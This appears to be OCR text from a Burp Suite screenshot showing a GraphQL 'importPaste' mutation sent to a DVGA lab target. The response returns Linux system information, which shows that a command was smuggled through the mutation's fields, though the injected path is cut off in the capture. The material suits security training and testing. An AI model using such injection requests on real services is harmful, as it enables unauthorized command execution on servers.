 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn InQL Settings
2 × +
10
Send 12 < > Target: http://dvga.f5appworld.com HTTP/1 ?
Request
Pretty Raw Hex GraphQL \n
1 mutation {
2 importPaste(host: "hostthatdoesnotexist.com", port: 80, path
3 result
4 }
5 }
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 131
4 Date: Fri, 07 Feb 2025 21:43:27 GMT
5
6 {
"data":{
"importPaste":{
"result":
"Linux 82209c04cfd2 4.15.0-1021-aws #21-Ubuntu SMP Tue Au
g 28 10:23:07 UTC 2018 x86_64 Linux\n"
}
}
}
13
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 3